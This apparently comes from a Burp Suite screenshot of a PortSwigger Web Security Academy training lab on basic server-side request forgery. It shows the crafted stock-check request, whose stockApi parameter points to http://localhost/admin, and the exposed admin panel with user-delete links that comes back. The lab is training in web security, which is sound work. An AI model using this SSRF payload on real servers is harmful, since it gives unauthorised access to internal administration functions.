 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a05006d0321fc8e82e9881400de00ce.web-security-academy.net
3 Cookie: session=TcXjmvmjZi9VzhMqwOmFncg1Sv72DJCu
4 Content-Length: 37
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a05006d0321fc8e82e9881400de00ce.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a05006d0321fc8e82e9881400de00ce.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http%3A%2F%2Flocalhost/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete